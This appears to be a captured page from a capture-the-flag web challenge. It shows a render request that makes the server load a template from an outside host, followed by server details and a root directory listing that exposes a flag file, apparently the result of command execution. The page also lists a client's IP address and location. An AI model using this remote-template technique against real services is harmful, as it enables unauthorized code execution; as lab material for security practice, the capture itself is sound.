 206.189.24.162:32711/render?use_remote=true&page=https://7mitu.github.io/htbtemplates/
Client Information
• Client IP: 2407:cdc0:8003::245
• User Agent: Mozilla/5.0 (Linux; Android 12; RMX3085) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Mobile Safari/537.36
• IP Version: 6
• IP Address: 2407:cdc0:8003::245
• Latitude: 22.285521
• Longitude: 114.157692
• Country Name: Hong Kong
• Country Code: HK
• Time Zone: +08:00
• Zip Code: -
• City Name: Hong Kong
• Region Name: Hong Kong
• Continent: Asia
• Continent Code: AS
Server Information
• Hostname: webrenderquestmp-581310-69df89fb84-f4j76
• Operating System: Alpine Linux v3.18
• Kernel Version: 6.1.0-0.deb11.11-amd64
• Memory: 7.8G
Get Flag
• Flag: app bin dev entrypoint.sh etc flag1fd4a753f3.txt home lib media mnt opt proc root run sbin src srv sys tmp usr var